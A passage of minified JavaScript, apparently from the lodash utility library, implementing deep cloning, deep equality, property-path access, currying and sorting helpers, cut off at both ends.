h=cu(t);if(h){if(a=ea(t),!c)return is(t,a)}else{var f=Zs(t),g=f==Y||f==Z;if(pu(t))return Ko(t,c);if(f==et||f==U||g&&!o){if(a=l||g?{}:na(t),!c)return l?as(t,pi(a,t)):ss(t,fi(a,t))}else{if(!Ze[f])return o?t:{};a=ra(t,f,c)}}s||(s=new Jr);var y=s.get(t);if(y)return y;s.set(t,a),Bu(t)?t.forEach((function(r){a.add(yi(r,e,n,r,t,s))})):Eu(t)&&t.forEach((function(r,i){a.set(i,yi(r,e,n,i,t,s))}));var v=u?l?zs:$s:l?kh:xh,b=h?i:v(t);return _n(b||t,(function(r,i){b&&(i=r,r=t[i]),li(a,i,yi(r,e,n,i,t,s))})),a}function vi(t){var e=xh(t);return function(n){return bi(n,t,e)}}function bi(t,e,n){var r=n.length;if(null==t)return!r;t=ne(t);while(r--){var o=n[r],s=e[o],a=t[o];if(a===i&&!(o in t)||!s(a))return!1}return!0}function wi(t,e,n){if("function"!=typeof t)throw new oe(c);return Sa((function(){t.apply(i,n)}),e)}function _i(t,e,n,r){var i=-1,o=Sn,a=!0,c=t.length,l=[],u=e.length;if(!c)return l;n&&(e=Cn(e,Xn(n))),r?(o=En,a=!1):e.length>=s&&(o=Zn,a=!1,e=new Xr(e));t:while(++i<c){var h=t[i],f=null==n?h:n(h);if(h=r||0!==h?h:0,a&&f===f){var p=u;while(p--)if(e[p]===f)continue t;l.push(h)}else o(e,f,r)||l.push(h)}return l}xr.templateSettings={escape:Ot,evaluate:Mt,interpolate:Nt,variable:"",imports:{_:xr}},xr.prototype=Sr.prototype,xr.prototype.constructor=xr,Er.prototype=Ar(Sr.prototype),Er.prototype.constructor=Er,Cr.prototype=Ar(Sr.prototype),Cr.prototype.constructor=Cr,Nr.prototype.clear=Dr,Nr.prototype["delete"]=Ir,Nr.prototype.get=Lr,Nr.prototype.has=qr,Nr.prototype.set=Fr,Br.prototype.clear=Rr,Br.prototype["delete"]=$r,Br.prototype.get=zr,Br.prototype.has=Pr,Br.prototype.set=jr,Ur.prototype.clear=Hr,Ur.prototype["delete"]=Vr,Ur.prototype.get=Gr,Ur.prototype.has=Wr,Ur.prototype.set=Kr,Xr.prototype.add=Xr.prototype.push=Yr,Xr.prototype.has=Zr,Jr.prototype.clear=Qr,Jr.prototype["delete"]=ti,Jr.prototype.get=ei,Jr.prototype.has=ni,Jr.prototype.set=ri;var xi=us(Ni),ki=us(Di,!0);function Ai(t,e){var n=!0;return xi(t,(function(t,r,i){return n=!!e(t,r,i),n})),n}function Si(t,e,n){var r=-1,o=t.length;while(++r<o){var s=t[r],a=e(s);if(null!=a&&(c===i?a===a&&!$u(a):n(a,c)))var c=a,l=s}return l}function Ei(t,e,n,r){var o=t.length;n=Ku(n),n<0&&(n=-n>o?0:o+n),r=r===i||r>o?o:Ku(r),r<0&&(r+=o),r=n>r?0:Xu(r);while(n<r)t[n++]=e;return t}function Ci(t,e){var n=[];return xi(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Ti(t,e,n,r,i){var o=-1,s=t.length;n||(n=oa),i||(i=[]);while(++o<s){var a=t[o];e>0&&n(a)?e>1?Ti(a,e-1,n,r,i):Tn(i,a):r||(i[i.length]=a)}return i}var Oi=hs(),Mi=hs(!0);function Ni(t,e){return t&&Oi(t,e,xh)}function Di(t,e){return t&&Mi(t,e,xh)}function Ii(t,e){return An(e,(function(e){return _u(t[e])}))}function Li(t,e){e=Ho(e,t);var n=0,r=e.length;while(null!=t&&n<r)t=t[Na(e[n++])];return n&&n==r?t:i}function qi(t,e,n){var r=e(t);return cu(t)?r:Tn(r,n(t))}function Fi(t){return null==t?t===i?ct:tt:Te&&Te in ne(t)?Ks(t):ba(t)}function Bi(t,e){return t>e}function Ri(t,e){return null!=t&&he.call(t,e)}function $i(t,e){return null!=t&&e in ne(t)}function zi(t,e,n){return t>=Pe(e,n)&&t<ze(e,n)}function Pi(t,e,r){var o=r?En:Sn,s=t[0].length,a=t.length,c=a,l=n(a),u=1/0,h=[];while(c--){var f=t[c];c&&e&&(f=Cn(f,Xn(e))),u=Pe(f.length,u),l[c]=!r&&(e||s>=120&&f.length>=120)?new Xr(c&&f):i}f=t[0];var p=-1,d=l[0];t:while(++p<s&&h.length<u){var m=f[p],g=e?e(m):m;if(m=r||0!==m?m:0,!(d?Zn(d,g):o(h,g,r))){c=a;while(--c){var y=l[c];if(!(y?Zn(y,g):o(t[c],g,r)))continue t}d&&d.push(g),h.push(m)}}return h}function ji(t,e,n,r){return Ni(t,(function(t,i,o){e(r,n(t),i,o)})),r}function Ui(t,e,n){e=Ho(e,t),t=_a(t,e);var r=null==t?t:t[Na(oc(e))];return null==r?i:bn(r,t,n)}function Hi(t){return Su(t)&&Fi(t)==U}function Vi(t){return Su(t)&&Fi(t)==ht}function Gi(t){return Su(t)&&Fi(t)==W}function Wi(t,e,n,r,i){return t===e||(null==t||null==e||!Su(t)&&!Su(e)?t!==t&&e!==e:Ki(t,e,n,r,Wi,i))}function Ki(t,e,n,r,i,o){var s=cu(t),a=cu(e),c=s?H:Zs(t),l=a?H:Zs(e);c=c==U?et:c,l=l==U?et:l;var u=c==et,h=l==et,f=c==l;if(f&&pu(t)){if(!pu(e))return!1;s=!0,u=!1}if(f&&!u)return o||(o=new Jr),s||zu(t)?qs(t,e,n,r,i,o):Fs(t,e,c,n,r,i,o);if(!(n&g)){var p=u&&he.call(t,"__wrapped__"),d=h&&he.call(e,"__wrapped__");if(p||d){var m=p?t.value():t,y=d?e.value():e;return o||(o=new Jr),i(m,y,n,r,o)}}return!!f&&(o||(o=new Jr),Bs(t,e,n,r,i,o))}function Xi(t){return Su(t)&&Zs(t)==J}function Yi(t,e,n,r){var o=n.length,s=o,a=!r;if(null==t)return!s;t=ne(t);while(o--){var c=n[o];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}while(++o<s){c=n[o];var l=c[0],u=t[l],h=c[1];if(a&&c[2]){if(u===i&&!(l in t))return!1}else{var f=new Jr;if(r)var p=r(u,h,l,t,e,f);if(!(p===i?Wi(h,u,g|y,r,f):p))return!1}}return!0}function Zi(t){if(!Au(t)||ha(t))return!1;var e=_u(t)?ye:Xt;return e.test(Da(t))}function Ji(t){return Su(t)&&Fi(t)==it}function Qi(t){return Su(t)&&Zs(t)==ot}function to(t){return Su(t)&&ku(t.length)&&!!Ye[Fi(t)]}function eo(t){return"function"==typeof t?t:null==t?Nf:"object"==typeof t?cu(t)?ao(t[0],t[1]):so(t):Hf(t)}function no(t){if(!pa(t))return $e(t);var e=[];for(var n in ne(t))he.call(t,n)&&"constructor"!=n&&e.push(n);return e}function ro(t){if(!Au(t))return va(t);var e=pa(t),n=[];for(var r in t)("constructor"!=r||!e&&he.call(t,r))&&n.push(r);return n}function io(t,e){return t<e}function oo(t,e){var r=-1,i=uu(t)?n(t.length):[];return xi(t,(function(t,n,o){i[++r]=e(t,n,o)})),i}function so(t){var e=Gs(t);return 1==e.length&&e[0][2]?ma(e[0][0],e[0][1]):function(n){return n===t||Yi(n,t,e)}}function ao(t,e){return ca(t)&&da(e)?ma(Na(t),e):function(n){var r=gh(n,t);return r===i&&r===e?vh(n,t):Wi(e,r,g|y)}}function co(t,e,n,r,o){t!==e&&Oi(e,(function(s,a){if(o||(o=new Jr),Au(s))lo(t,e,a,n,co,r,o);else{var c=r?r(ka(t,a),s,a+"",t,e,o):i;c===i&&(c=s),ci(t,a,c)}}),kh)}function lo(t,e,n,r,o,s,a){var c=ka(t,n),l=ka(e,n),u=a.get(l);if(u)ci(t,n,u);else{var h=s?s(c,l,n+"",t,e,a):i,f=h===i;if(f){var p=cu(l),d=!p&&pu(l),m=!p&&!d&&zu(l);h=l,p||d||m?cu(c)?h=c:hu(c)?h=is(c):d?(f=!1,h=Ko(l,!0)):m?(f=!1,h=Qo(l,!0)):h=[]:Lu(l)||au(l)?(h=c,au(c)?h=Zu(c):Au(c)&&!_u(c)||(h=na(l))):f=!1}f&&(a.set(l,h),o(h,l,r,s,a),a["delete"](l)),ci(t,n,h)}}function uo(t,e){var n=t.length;if(n)return e+=e<0?n:0,sa(e,n)?t[e]:i}function ho(t,e,n){e=e.length?Cn(e,(function(t){return cu(t)?function(e){return Li(e,1===t.length?t[0]:t)}:t})):[Nf];var r=-1;e=Cn(e,Xn(Hs()));var i=oo(t,(function(t,n,i){var o=Cn(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return Hn(i,(function(t,e){return es(t,e,n)}))}function fo(t,e){return po(t,e,(function(e,n){return vh(t,n)}))}function po(t,e,n){var r=-1,i=e.length,o={};while(++r<i){var s=e[r],a=Li(t,s);n(a,s)&&Ao(o,Ho(s,t),a)}return o}function mo(t){return function(e){return Li(e,t)}}function go(t,e,n,r){var i=r?Rn:Bn,o=-1,s=e.length,a=t;t===e&&(e=is(e)),n&&(a=Cn(t,Xn(n)));while(++o<s){var c=0,l=e[o],u=n?n(l):l;while((c=i(a,u,c,r))>-1)a!==t&&Se.call(a,c,1),Se.call(t,c,1)}return t}function yo(t,e){var n=t?e.length:0,r=n-1;while(n--){var i=e[n];if(n==r||i!==o){var o=i;sa(i)?Se.call(t,i,1):Fo(t,i)}}return t}function vo(t,e){return t+Le(Ge()*(e-t+1))}function bo(t,e,r,i){var o=-1,s=ze(Ie((e-t)/(r||1)),0),a=n(s);while(s--)a[i?s:++o]=t,t+=r;return a}function wo(t,e){var n="";if(!t||e<1||e>F)return n;do{e%2&&(n+=t),e=Le(e/2),e&&(t+=t)}while(e);return n}function _o(t,e){return Ea(wa(t,e,Nf),t+"")}function xo(t){return oi(Ph(t))}function ko(t,e){var n=Ph(t);return Oa(n,gi(e,0,n.length))}function Ao(t,e,n,r){if(!Au(t))return t;e=Ho(e,t);var o=-1,s=e.length,a=s-1,c=t;while(null!=c&&++o<s){var l=Na(e[o]),u=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return t;if(o!=a){var h=c[l];u=r?r(h,l,c):i,u===i&&(u=Au(h)?h:sa(e[o+1])?[]:{})}li(c,l,u),c=c[l]}return t}var So=cn?function(t,e){return cn.set(t,e),t}:Nf,Eo=Oe?function(t,e){return Oe(t,"toString",{configurable:!0,enumerable:!1,value:Cf(e),writable:!0})}:Nf;function Co(t){return Oa(Ph(t))}function To(t,e,r){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),r=r>o?o:r,r<0&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;var s=n(o);while(++i<o)s[i]=t[i+e];return s}function Oo(t,e){var n;return xi(t,(function(t,r,i){return n=e(t,r,i),!n})),!!n}function Mo(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&i<=P){while(r<i){var o=r+i>>>1,s=t[o];null!==s&&!$u(s)&&(n?s<=e:s<e)?r=o+1:i=o}return i}return No(t,e,Nf,n)}function No(t,e,n,r){var o=0,s=null==t?0:t.length;if(0===s)return 0;e=n(e);var a=e!==e,c=null===e,l=$u(e),u=e===i;while(o<s){var h=Le((o+s)/2),f=n(t[h]),p=f!==i,d=null===f,m=f===f,g=$u(f);if(a)var y=r||m;else y=u?m&&(r||p):c?m&&p&&(r||!d):l?m&&p&&!d&&(r||!g):!d&&!g&&(r?f<=e:f<e);y?o=h+1:s=h}return Pe(s,z)}function Do(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var s=t[n],a=e?e(s):s;if(!n||!iu(a,c)){var c=a;o[i++]=0===s?0:s}}return o}function Io(t){return"number"==typeof t?t:$u(t)?R:+t}function Lo(t){if("string"==typeof t)return t;if(cu(t))return Cn(t,Lo)+"";if($u(t))return wr?wr.call(t):"";var e=t+"";return"0"==e&&1/t==-q?"-0":e}function qo(t,e,n){var r=-1,i=Sn,o=t.length,a=!0,c=[],l=c;if(n)a=!1,i=En;else if(o>=s){var u=e?null:Os(t);if(u)return hr(u);a=!1,i=Zn,l=new Xr}else l=e?[]:c;t:while(++r<o){var h=t[r],f=e?e(h):h;if(h=n||0!==h?h:0,a&&f===f){var p=l.length;while(p--)if(l[p]===f)continue t;e&&l.push(f),c.push(h)}else i(l,f,n)||(l!==c&&l.push(f),c.push(h))}return c}function Fo(t,e){return e=Ho(e,t),t=_a(t,e),null==t||delete t[Na(oc(e))]}function Bo(t,e,n,r){return Ao(t,e,n(Li(t,e)),r)}function Ro(t,e,n,r){var i=t.length,o=r?i:-1;while((r?o--:++o<i)&&e(t[o],o,t));return n?To(t,r?0:o,r?o+1:i):To(t,r?o+1:0,r?i:o)}function $o(t,e){var n=t;return n instanceof Cr&&(n=n.value()),On(e,(function(t,e){return e.func.apply(e.thisArg,Tn([t],e.args))}),n)}function zo(t,e,r){var i=t.length;if(i<2)return i?qo(t[0]):[];var o=-1,s=n(i);while(++o<i){var a=t[o],c=-1;while(++c<i)c!=o&&(s[o]=_i(s[o]||a,t[c],e,r))}return qo(Ti(s,1),e,r)}function Po(t,e,n){var r=-1,o=t.length,s=e.length,a={};while(++r<o){var c=r<s?e[r]:i;n(a,t[r],c)}return a}function jo(t){return hu(t)?t:[]}function Uo(t){return"function"==typeof t?t:Nf}function Ho(t,e){return cu(t)?t:ca(t,e)?[t]:Ma(Qu(t))}var Vo=_o;function Go(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:To(t,e,n)}var Wo=Me||function(t){return an.clearTimeout(t)};function Ko(t,e){if(e)return t.slice();var n=t.length,r=_e?_e(n):new t.constructor(n);return t.copy(r),r}function Xo(t){var e=new t.constructor(t.byteLength);return new we(e).set(new we(t)),e}function Yo(t,e){var n=e?Xo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function Zo(t){var e=new t.constructor(t.source,Gt.exec(t));return e.lastIndex=t.lastIndex,e}function Jo(t){return br?ne(br.call(t)):{}}function Qo(t,e){var n=e?Xo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ts(t,e){if(t!==e){var n=t!==i,r=null===t,o=t===t,s=$u(t),a=e!==i,c=null===e,l=e===e,u=$u(e);if(!c&&!u&&!s&&t>e||s&&a&&l&&!c&&!u||r&&a&&l||!n&&l||!o)return 1;if(!r&&!s&&!u&&t<e||u&&n&&o&&!r&&!s||c&&n&&o||!a&&o||!l)return-1}return 0}function es(t,e,n){var r=-1,i=t.criteria,o=e.criteria,s=i.length,a=n.length;while(++r<s){var c=ts(i[r],o[r]);if(c){if(r>=a)return c;var l=n[r];return c*("desc"==l?-1:1)}}return t.index-e.index}function ns(t,e,r,i){var o=-1,s=t.length,a=r.length,c=-1,l=e.length,u=ze(s-a,0),h=n(l+u),f=!i;while(++c<l)h[c]=e[c];while(++o<a)(f||o<s)&&(h[r[o]]=t[o]);while(u--)h[c++]=t[o++];return h}function rs(t,e,r,i){var o=-1,s=t.length,a=-1,c=r.length,l=-1,u=e.length,h=ze(s-c,0),f=n(h+u),p=!i;while(++o<h)f[o]=t[o];var d=o;while(++l<u)f[d+l]=e[l];while(++a<c)(p||o<s)&&(f[d+r[a]]=t[o++]);return f}function is(t,e){var r=-1,i=t.length;e||(e=n(i));while(++r<i)e[r]=t[r];return e}function os(t,e,n,r){var o=!n;n||(n={});var s=-1,a=e.length;while(++s<a){var c=e[s],l=r?r(n[c],t[c],c,n,t):i;l===i&&(l=t[c]),o?di(n,c,l):li(n,c,l)}return n}function ss(t,e){return os(t,Xs(t),e)}function as(t,e){return os(t,Ys(t),e)}function cs(t,e){return function(n,r){var i=cu(n)?wn:hi,o=e?e():{};return i(n,t,Hs(r,2),o)}}function ls(t){return _o((function(e,n){var r=-1,o=n.length,s=o>1?n[o-1]:i,a=o>2?n[2]:i;s=t.length>3&&"function"==typeof s?(o--,s):i,a&&aa(n[0],n[1],a)&&(s=o<3?i:s,o=1),e=ne(e);while(++r<o){var c=n[r];c&&t(e,c,r,s)}return e}))}function us(t,e){return function(n,r){if(null==n)return n;if(!uu(n))return t(n,r);var i=n.length,o=e?i:-1,s=ne(n);while(e?o--:++o<i)if(!1===r(s[o],o,s))break;return n}}function hs(t){return function(e,n,r){var i=-1,o=ne(e),s=r(e),a=s.length;while(a--){var c=s[t?a:++i];if(!1===n(o[c],c,o))break}return e}}function fs(t,e,n){var r=e&v,i=ms(t);function o(){var e=this&&this!==an&&this instanceof o?i:t;return e.apply(r?n:this,arguments)}return o}function ps(t){return function(e){e=Qu(e);var n=or(e)?gr(e):i,r=n?n[0]:e.charAt(0),o=n?Go(n,1).join(""):e.slice(1);return r[t]()+o}}function ds(t){return function(e){return On(xf(Kh(e).replace(je,"")),t,"")}}function ms(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Ar(t.prototype),r=t.apply(n,e);return Au(r)?r:n}}function gs(t,e,r){var o=ms(t);function s(){var a=arguments.length,c=n(a),l=a,u=Us(s);while(l--)c[l]=arguments[l];var h=a<3&&c[0]!==u&&c[a-1]!==u?[]:ur(c,u);if(a-=h.length,a<r)return Cs(t,e,bs,s.placeholder,i,c,h,i,i,r-a);var f=this&&this!==an&&this instanceof s?o:t;return bn(f,this,c)}return s}function ys(t){return function(e,n,r){var o=ne(e);if(!uu(e)){var s=Hs(n,3);e=xh(e),n=function(t){return s(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[s?e[a]:a]:i}}function vs(t){return Rs((function(e){var n=e.length,r=n,o=Er.prototype.thru;t&&e.reverse();while(r--){var s=e[r];if("function"!=typeof s)throw new oe(c);if(o&&!a&&"wrapper"==js(s))var a=new Er([],!0)}r=a?r:n;while(++r<n){s=e[r];var l=js(s),u="wrapper"==l?Ps(s):i;a=u&&ua(u[0])&&u[1]==(S|_|k|E)&&!u[4].length&&1==u[9]?a[js(u[0])].apply(a,u[3]):1==s.length&&ua(s)?a[l]():a.thru(s)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&cu(r))return a.plant(r).value();var i=0,o=n?e[i].apply(this,t):r;while(++i<n)o=e[i].call(this,o);return o}}))}function bs(t,e,r,o,s,a,c,l,u,h){var f=e&S,p=e&v,d=e&b,m=e&(_|x),g=e&C,y=d?i:ms(t);function w(){var i=arguments.length,v=n(i),b=i;while(b--)v[b]=arguments[b];if(m)var _=Us(w),x=tr(v,_);if(o&&(v=ns(v,o,s,m)),a&&(v=rs(v,a,c,m)),i-=x,m&&i<h){var k=ur(v,_);return Cs(t,e,bs,w.placeholder,r,v,k,l,u,h-i)}var A=p?r:this,S=d?A[t]:t;return i=v.length,l?v=xa(v,l):g&&i>1&&v.reverse(),f&&u<i&&(v.length=u),this&&this!==an&&this instanceof w&&(S=y||ms(S)),S.apply(A,v)}return w}function ws(t,e){return function(n,r){return ji(n,t,e(r),{})}}function _s(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=Lo(n),r=Lo(r)):(n=Io(n),r=Io(r)),o=t(n,r)}return o}}function xs(t){return Rs((function(e){return e=Cn(e,Xn(Hs())),_o((function(n){var r=this;return t(e,(function(t){return bn(t,r,n)}))}))}))}function ks(t,e){e=e===i?" ":Lo(e);var n=e.length;if(n<2)return n?wo(e,t):e;var r=wo(e,Ie(t/mr(e)));return or(e)?Go(gr(r),0,t).join(""):r.slice(0,t)}function As(t,e,r,i){var o=e&v,s=ms(t);function a(){var e=-1,c=arguments.length,l=-1,u=i.length,h=n(u+c),f=this&&this!==an&&this instanceof a?s:t;while(++l<u)h[l]=i[l];while(c--)h[l++]=arguments[++e];return bn(f,o?r:this,h)}return a}function Ss(t){return function(e,n,r){return r&&"number"!=typeof r&&aa(e,n,r)&&(n=r=i),e=Wu(e),n===i?(n=e,e=0):n=Wu(n),r=r===i?e<n?1:-1:Wu(r),bo(e,n,r,t)}}function Es(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Yu(e),n=Yu(n)),t(e,n)}}function Cs(t,e,n,r,o,s,a,c,l,u){var h=e&_,f=h?a:i,p=h?i:a,d=h?s:i,m=h?i:s;e|=h?k:A,e&=~(h?A:k),e&w||(e&=~(v|b));var g=[t,e,o,d,f,m,p,c,l,u],y=n.apply(i,g);return ua(t)&&Aa(y,g),y.placeholder=r,Ca(y,t,e)}function Ts(t){var e=ee[t];return function(t,n){if(t=Yu(t),n=null==n?0:Pe(Ku(n),292),n&&Be(t)){var r=(Qu(t)+"e").split("e"),i=e(r[0]+"e"+(+r[1]+n));return r=(Qu(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}var Os=en&&1/hr(new en([,-0]))[1]==q?function(t){return new en(t)}:$f;function Ms(t){return function(e){var n=Zs(e);return n==J?cr(e):n==ot?fr(e):Wn(e,t(e))}}function Ns(t,e,n,r,o,s,a,l){var u=e&b;if(!u&&"function"!=typeof t)throw new oe(c);var h=r?r.length:0;if(h||(e&=~(k|A),r=o=i),a=a===i?a:ze(Ku(a),0),l=l===i?l:Ku(l),h-=o?o.length:0,e&A){var f=r,p=o;r=o=i}var d=u?i:Ps(t),m=[t,e,n,r,o,f,p,s,a,l];if(d&&ya(m,d),t=m[0],e=m[1],n=m[2],r=m[3],o=m[4],l=m[9]=m[9]===i?u?0:t.length:ze(m[9]-h,0),!l&&e&(_|x)&&(e&=~(_|x)),e&&e!=v)g=e==_||e==x?gs(t,e,l):e!=k&&e!=(v|k)||o.length?bs.apply(i,m):As(t,e,n,r);else var g=fs(t,e,n);var y=d?So:Aa;return Ca(y(g,m),t,e)}function Ds(t,e,n,r){return t===i||iu(t,ce[n])&&!he.call(r,n)?e:t}function Is(t,e,n,r,o,s){return Au(t)&&Au(e)&&(s.set(e,t),co(t,e,i,Is,s),s["delete"](e)),t}function Ls(t){return Lu(t)?i:t}function qs(t,e,n,r,o,s){var a=n&g,c=t.length,l=e.length;if(c!=l&&!(a&&l>c))return!1;var u=s.get(t),h=s.get(e);if(u&&h)return u==e&&h==t;var f=-1,p=!0,d=n&y?new Xr:i;s.set(t,e),s.set(e,t);while(++f<c){var m=t[f],v=e[f];if(r)var b=a?r(v,m,f,e,t,s):r(m,v,f,t,e,s);if(b!==i){if(b)continue;p=!1;break}if(d){if(!Nn(e,(function(t,e){if(!Zn(d,e)&&(m===t||o(m,t,n,r,s)))return d.push(e)}))){p=!1;break}}else if(m!==v&&!o(m,v,n,r,s)){p=!1;break}}return s["delete"](t),s["delete"](e),p}function Fs(t,e,n,r,i,o,s){switch(n){case ft:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ht:return!(t.byteLength!=e.byteLength||!o(new we(t),new we(e)));case G:case W:case Q:return iu(+t,+e);case X:return t.name==e.name&&t.message==e.message;case it:case st:return t==e+"";case J:var a=cr;case ot:var c=r&g;if(a||(a=hr),t.size!=e.size&&!c)return!1;var l=s.get(t);if(l)return l==e;r|=y,s.set(t,e);var u=qs(a(t),a(e),r,i,o,s);return s["delete"](t),u;case at:if(br)return br.call(t)==br.call(e)}return!1}function Bs(t,e,n,r,o,s){var a=n&g,c=$s(t),l=c.length,u=$s(e),h=u.length;if(l!=h&&!a)return!1;var f=l;while(f--){var p=c[f];if(!(a?p in e:he.call(e,p)))return!1}var d=s.get(t),m=s.get(e);if(d&&m)return d==e&&m==t;var y=!0;s.set(t,e),s.set(e,t);var v=a;while(++f<l){p=c[f];var b=t[p],w=e[p];if(r)var _=a?r(w,b,p,e,t,s):r(b,w,p,t,e,s);if(!(_===i?b===w||o(b,w,n,r,s):_)){y=!1;break}v||(v="constructor"==p)}if(y&&!v){var x=t.constructor,k=e.constructor;x==k||!("constructor"in t)||!("constructor"in e)||"function"==typeof x&&x instanceof x&&"function"==typeof k&&k instanceof k||(y=!1)}return s["delete"](t),s["delete"](e),y}function Rs(t){return Ea(wa(t,i,Ka),t+"")}function $s(t){return qi(t,xh,Xs)}function zs(t){return qi(t,kh,Ys)}var Ps=cn?function(t){return cn.get(t)}:$f;function js(t){var e=t.name+"",n=ln[e],r=he.call(ln,e)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Us(t){var e=he.call(xr,"placeholder")?xr:t;return e.placeholder}function Hs(){var t=xr.iteratee||Df;return t=t===Df?eo:t,arguments.length?t(arguments[0],arguments[1]):t}function Vs(t,e){var n=t.__data__;return la(e)?n["string"==typeof e?"string":"hash"]:n.map}function Gs(t){var e=xh(t),n=e.length;while(n--){var r=e[n],i=t[r];e[n]=[r,i,da(i)]}return e}function Ws(t,e){var n=ir(t,e);return Zi(n)?n:i}function Ks(t){var e=he.call(t,Te),n=t[Te];try{t[Te]=i;var r=!0}catch(s){}var o=de.call(t);return r&&(e?t[Te]=n:delete t[Te]),o}var Xs=qe?function(t){return null==t?[]:(t=ne(t),An(qe(t),(function(e){return Ae.call(t,e)})))}:Kf,Ys=qe?function(t){var e=[];while(t)Tn(e,Xs(t)),t=xe(t);return e}:Kf,Zs=Fi;function Js(t,e,n){var r=-1,i=n.length;while(++r<i){var o=n[r],s=o.size;switch(o.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Pe(e,t+s);break;case"takeRight":t=ze(t,e-s);break}}return{start:t,end:e}}function Qs(t){var e=t.match(zt);return e?e[1].split(Pt):[]}function ta(t,e,n){e=Ho(e,t);var r=-1,i=e.length,o=!1;while(++r<i){var s=Na(e[r]);if(!(o=null!=t&&n(t,s)))break;t=t[s]}return o||++r!=i?o:(i=null==t?0:t.length,!!i&&ku(i)&&sa(s,i)&&(cu(t)||au(t)))}function ea(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&he.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function na(t){return"function"!=typeof t.constructor||pa(t)?{}:Ar(xe(t))}function ra(t,e,n){var r=t.constructor;switch(e){case ht:return Xo(t);case G:case W:return new r(+t);case ft:return Yo(t,n);case pt:case dt:case mt:case gt:case yt:case vt:case bt:case wt:case _t:return Qo(t,n);case J:return new r;case Q:case st:return new r(t);case it:return Zo(t);case ot:return new r;case at:return Jo(t)}}function ia(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace($t,"{\n/* [wrapped with "+e+"] */\n")}function oa(t){return cu(t)||au(t)||!!(Ee&&t&&t[Ee])}function sa(t,e){var n=typeof t;return e=null==e?F:e,!!e&&("number"==n||"symbol"!=n&&Zt.test(t))&&t>-1&&t%1==0&&t<e}function aa(t,e,n){if(!Au(n))return!1;var r=typeof e;return!!("number"==r?uu(n)&&sa(e,n.length):"string"==r&&e in n)&&iu(n[e],t)}function ca(t,e){if(cu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!$u(t))||(It.test(t)||!Dt.test(t)||null!=e&&t in ne(e))}function la(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function ua(t){var e=js(t),n=xr[e];if("function"!=typeof n||!(e in Cr.prototype))return!1;if(t===n)return!0;var r=Ps(n);return!!r&&t===r[0]}function ha(t){return!!pe&&pe in t}(Je&&Zs(new Je(new ArrayBuffer(1)))!=ft||Qe&&Zs(new Qe)!=J||tn&&Zs(tn.resolve())!=nt||en&&Zs(new en)!=ot||on&&Zs(new on)!=lt)&&(Zs=function(t){var e=Fi(t),n=e==et?t.constructor:i,r=n?Da(n):"";if(r)switch(r){case hn:return ft;case fn:return J;case Dn:return nt;case In:return ot;case jn:return lt}return e});var fa=le?_u:Xf;function pa(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||ce;return t===n}function da(t){return t===t&&!Au(t)}function ma(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in ne(n)))}}function ga(t){var e=zl(t,(function(t){return n.size===h&&n.clear(),t})),n=e.cache;return e}function ya(t,e){var n=t[1],r=e[1],i=n|r,o=i<(v|b|S),s=r==S&&n==_||r==S&&n==E&&t[7].length<=e[8]||r==(S|E)&&e[7].length<=e[8]&&n==_;if(!o&&!s)return t;r&v&&(t[2]=e[2],i|=n&v?0:w);var a=e[3];if(a){var c=t[3];t[3]=c?ns(c,a,e[4]):a,t[4]=c?ur(t[3],f):e[4]}return a=e[5],a&&(c=t[5],t[5]=c?rs(c,a,e[6]):a,t[6]=c?ur(t[5],f):e[6]),a=e[7],a&&(t[7]=a),r&S&&(t[8]=null==t[8]?e[8]:Pe(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function va(t){var e=[];if(null!=t)for(var n in ne(t))e.push(n);return e}function ba(t){return de.call(t)}function wa(t,e,r){return e=ze(e===i?t.length-1:e,0),function(){var i=arguments,o=-1,s=ze(i.length-e,0),a=n(s);while(++o<s)a[o]=i[e+o];o=-1;var c=n(e+1);while(++o<e)c[o]=i[o];return c[e]=r(a),bn(t,this,c)}}function _a(t,e){return e.length<2?t:Li(t,To(e,0,-1))}function xa(t,e){var n=t.length,r=Pe(e.length,n),o=is(t);while(r--){var s=e[r];t[r]=sa(s,n)?o[s]:i}return t}function ka(t,e){if(("constructor"!==e||"function"!==typeof t[e])&&"__proto__"!=e)return t[e]}var Aa=Ta(So),Sa=De||function(t,e){return an.setTimeout(t,e)},Ea=Ta(Eo);function Ca(t,e,n){var r=e+"";return Ea(t,ia(r,Ia(Qs(r),n)))}function Ta(t){var e=0,n=0;return function(){var 